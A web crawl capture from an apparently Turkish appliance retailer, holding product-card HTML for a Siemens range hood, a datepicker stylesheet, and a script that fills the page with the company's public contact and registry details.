						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>

					<div class="col-lg-3 col-md-3 col-xs-12 urun-kutusu benzer-urun-kutusu">
						          
	<div class="kutu-urun-border">	
		<span class="kutu-oran-sol">  
				
		</span>
		<div class="col-lg-12 col-xs-12 kutu-urun-resmi">					
			<a class="kutu-link" href="p-11464-siemens-lc64kpj70t-antrasit-gri-duvar-tipi-ankastre-davlumbaz.html" title="Siemens LC64KPJ70T Antrasit Gri Duvar Tipi Ankastre Davlumbaz"> 
				<img src="siemens-lc64kpj70t-antrasit-gri-duvar-tipi-ankastre-davlumbaz-t-11464.jpg" alt="Siemens LC64KPJ70T Antrasit Gri Duvar Tipi Ankastre Davlumbaz" class="img-responsive lazy center-block" 
				onerror="imgError(this);"/>
			</a>
		</div>

		<div class="col-lg-12 col-xs-12 kutu-urun-detay-mm katalog-detay">
            
			<!-- URUN ADI,ACIKLAMA-->
			<h2>
				<a class="kutu-link" href="p-11464-siemens-lc64kpj70t-antrasit-gri-duvar-tipi-ankastre-davlumbaz.html" title="Siemens LC64KPJ70T Antrasit Gri Duvar Tipi Ankastre Davlumbaz"> 
					Siemens LC64KPJ70T Antrasit Gri Duvar Tipi Ankastre Davlumbaz
				</a>
			</h2>
			
			<div class="urun-derece col-md-6 col-sm-6 col-xs-12 pd0">
				
						<p class="kutu-puan">
							
					
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						
							<i class="ion-android-star"></i>
						

						</p>
						<span class="commentCount">0</span>
			</div>
			
			<!-- URUN FİYATI-->
			<div class="urun-fiyat">			
				<a class="kutu-link" href="p-11464-siemens-lc64kpj70t-antrasit-gri-duvar-tipi-ankastre-davlumbaz.html" title="Siemens LC64KPJ70T Antrasit Gri Duvar Tipi Ankastre Davlumbaz"> 
					<s id="eski-fiyat">
						    
					</s>
					12.990,00 TL
					
				</a>	
			</div>
			
			<div class="col-lg-12 col-md-12 col-xs-12 pd0 kutu-fiyat-gosterim-list">
				
				<div class="col-lg-12 col-md-12 col-xs-12 kutu-fiyat-gosterim-row pd0">
					<span><b>Havale Fiyatı :</b></span>
					12.470,40 TL
				</div>
				
			</div>	
			
			<div class="col-lg-9 col-xs-9 urun-hover-detay">
				
				<a onClick="ajaxsepetekle('11464','','1','cat','5','False','')" title="Sepete Ekle" class="hover-butons-incele">
					<i class="fas fa-shopping-cart"></i>
					Sepete Ekle
				</a> 
				
			</div>
			<div class="col-lg-3 col-xs-3 urun-hover-detay heart">
				<button class="hover-butons hover-butons-fav" title="Favorilere Ekle" onclick="FavorilereEkle(11464,'False')">
						<i class="fas fa-heart"></i>
				</button>
			</div>
		</div>
		
		
		
		
	</div>
	

					</div>


--- FILE ---
content_type: text/css
request_url: https://satis.akilliticaret.com/jquery/bootstrap/datepicker/css/datepicker.css
body_size: 703
content:
 .datepicker {top: 0;left: 0;padding: 4px;margin-top: 1px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker:before {content: '';display: inline-block;border-left: 7px solid transparent;border-right: 7px solid transparent;border-bottom: 7px solid #ccc;border-bottom-color: rgba(0, 0, 0, 0.2);position: absolute;top: -7px;left: 6px;}.datepicker:after {content: '';display: inline-block;border-left: 6px solid transparent;border-right: 6px solid transparent;border-bottom: 6px solid #ffffff;position: absolute;top: -6px;left: 7px;}.datepicker > div {display: none;}.datepicker table {width: 100%;margin: 0;}.datepicker td, .datepicker th {text-align: center;width: 20px;height: 20px;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td.day:hover {background: #eeeeee;cursor: pointer;}.datepicker td.day.disabled {color: #eeeeee;}.datepicker td.old, .datepicker td.new {color: #999999;}.datepicker td.active, .datepicker td.active:hover {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td.active:hover, .datepicker td.active:hover:hover, .datepicker td.active:focus, .datepicker td.active:hover:focus, .datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active, .datepicker td.active.disabled, .datepicker td.active:hover.disabled, .datepicker td.active[disabled], .datepicker td.active:hover[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td.active:active, .datepicker td.active:hover:active, .datepicker td.active.active, .datepicker td.active:hover.active {background-color: #003399 \9;}.datepicker td span {display: block;width: 47px;height: 54px;line-height: 54px;float: left;margin: 2px;cursor: pointer;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}.datepicker td span:hover {background: #eeeeee;}.datepicker td span.active {color: #ffffff;background-color: #006dcc;background-image: -moz-linear-gradient(top, #0088cc, #0044cc);background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0044cc));background-image: -webkit-linear-gradient(top, #0088cc, #0044cc);background-image: -o-linear-gradient(top, #0088cc, #0044cc);background-image: linear-gradient(to bottom, #0088cc, #0044cc);background-repeat: repeat-x;filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);border-color: #0044cc #0044cc #002a80;border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);*background-color: #0044cc;filter: progid:DXImageTransform.Microsoft.gradient(enabled = false);color: #fff;text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);}.datepicker td span.active:hover, .datepicker td span.active:focus, .datepicker td span.active:active, .datepicker td span.active.active, .datepicker td span.active.disabled, .datepicker td span.active[disabled] {color: #ffffff;background-color: #0044cc;*background-color: #003bb3;}.datepicker td span.active:active, .datepicker td span.active.active {background-color: #003399 \9;}.datepicker td span.old {color: #999999;}.datepicker th.switch {width: 145px;}.datepicker th.next, .datepicker th.prev {font-size: 21px;}.datepicker thead tr:first-child th {cursor: pointer;}.datepicker thead tr:first-child th:hover {background: #eeeeee;}.input-append.date .add-on i, .input-prepend.date .add-on i {display: block;cursor: pointer;width: 16px;height: 16px;}

--- FILE ---
content_type: application/javascript
request_url: https://veyisoglugrup.com/images/prefs/defaults.js
body_size: 774
content:
window.title						=	"Veyisoğlu Grup-Alışverişin Güvenli Adresi"
window.sitename					=	"Veyisoğlu Grup Alışveriş Sitesi | Dayanıklı Tüketim Malları"
window.siteurl						=	"https://veyisoglugrup.com/"
window.contact_mail						=	"siparis@veyisoglugrup.com"
window.support_mail						=	"info@veyisoglugrup.com"
window.Facebook				=	"https://www.facebook.com/veyisogludtm/"
window.Twitter				=	""
window.Youtube				=	"https://www.youtube.com/channel/UCB-badZHobaIShAzjkIKTNg"
window.Instagram				=	"https://www.instagram.com/veyisoglu_dtm/"
window.Adres				=	"M. Akif Ersoy mah. Atatürk Bul. No:41/A Kemalpaşa/İZMİR"
window.Telefon				=	"0 850 303 99 73"
window.GooglePlus				=	""
window.Whatsapp				=	"908503039973"
window.CalismaSaatleri				=	"09:00-18:00"
window.FirmaUnvani				=	"Veyisoğlu Day Tük Mal İnş San ve Tic Ltd Şti"
window.Faks				=	""
window.MobilWhatsapp				=	"+908503039973"
window.SatisDanismaHatti				=	"0 850 303 99 73"
window.VergiDairesiNo				=	"KEMALPAŞA/9250508477"
window.MersisNo				=	"925050847700018"
window.TicariSicilNo				=	"188501"
window.YonlendirmeDurum="1"
$(function(){
if($("*").hasClass("js_site_title")){$(".js_site_title").html(title);}
if($("*").hasClass("js_site_title_2")){$(".js_site_title_2").html(title);}
if($("*").hasClass("js_sitename")){$(".js_sitename").html(sitename);}
if($("*").hasClass("js_sitename_2")){$(".js_sitename_2").html(sitename);}
if($("*").hasClass("js_siteurl")){$(".js_siteurl").html(siteurl);}
if($("*").hasClass("js_siteurl_2")){$(".js_siteurl_2").html(siteurl);}
if($("*").hasClass("js_defaultlang")){$(".js_defaultlang").html(defaultlang);}
if($("*").hasClass("js_defaultlang_2")){$(".js_defaultlang_2").html(defaultlang);}
if($("*").hasClass("js_yonlendirmedurum")){$(".js_yonlendirmedurum").html(YonlendirmeDurum);}
if($("*").hasClass("js_yonlendirmedurum_2")){$(".js_yonlendirmedurum_2").html(YonlendirmeDurum);}
if($("*").hasClass("js_adres")){$(".js_adres").html(Adres);}
if($("*").hasClass("js_adres_2")){$(".js_adres_2").html(Adres);}
if($("*").hasClass("js_telefon")){$(".js_telefon").html(Telefon);}
if($("*").hasClass("js_telefon_2")){$(".js_telefon_2").html(Telefon);}
if($("*").hasClass("js_faks")){$(".js_faks").html(Faks);}
if($("*").hasClass("js_faks_2")){$(".js_faks_2").html(Faks);}
if($("*").hasClass("js_site_support_mail")){$(".js_site_support_mail").html(support_mail);}
if($("*").hasClass("js_site_support_mail_2")){$(".js_site_support_mail_2").html(support_mail);}
if($("*").hasClass("js_site_contact_mail")){$(".js_site_contact_mail").html(contact_mail);}if($("*").hasClass("js_site_contact_mail_2")){$(".js_site_contact_mail_2").html(contact_mail);}
if($("*").hasClass("js_site_firmaunvani")){$(".js_site_firmaunvani").html(FirmaUnvani);}
if($("*").hasClass("js_site_firmaunvani_2")){$(".js_site_firmaunvani_2").html(FirmaUnvani);}
if($("*").hasClass("js_satisdanismahatti")){$(".js_satisdanismahatti").html(SatisDanismaHatti);}
if($("*").hasClass("js_satisdanismahatti_2")){$(".js_satisdanismahatti_2").html(SatisDanismaHatti);}
if($("*").hasClass("js_mobilwhatsapp")){$(".js_mobilwhatsapp").html(MobilWhatsapp);}
if($("*").hasClass("js_mobilwhatsapp_2")){$(".js_mobilwhatsapp_2").html(MobilWhatsapp);}
if($("*").hasClass("js_calismasaatleri")){$(".js_calismasaatleri").html(CalismaSaatleri);}
if($("*").hasClass("js_calismasaatleri_2")){$(".js_calismasaatleri_2").html(CalismaSaatleri);}
if($("*").hasClass("js_vergidairesino")){$(".js_vergidairesino").html(VergiDairesiNo);}
if($("*").hasClass("js_vergidairesino_2")){$(".js_vergidairesino_2").html(VergiDairesiNo);}
if($("*").hasClass("js_mersisno")){$(".js_mersisno").html(MersisNo);}
if($("*").hasClass("js_mersisno_2")){$(".js_mersisno_2").html(MersisNo);}
if($("*").hasClass("js_ticarisicilno")){$(".js_ticarisicilno").html(TicariSicilNo);}
if($("*").hasClass("js_ticarisicilno_2")){$(".js_ticarisicilno_2").html(TicariSicilNo);}
});
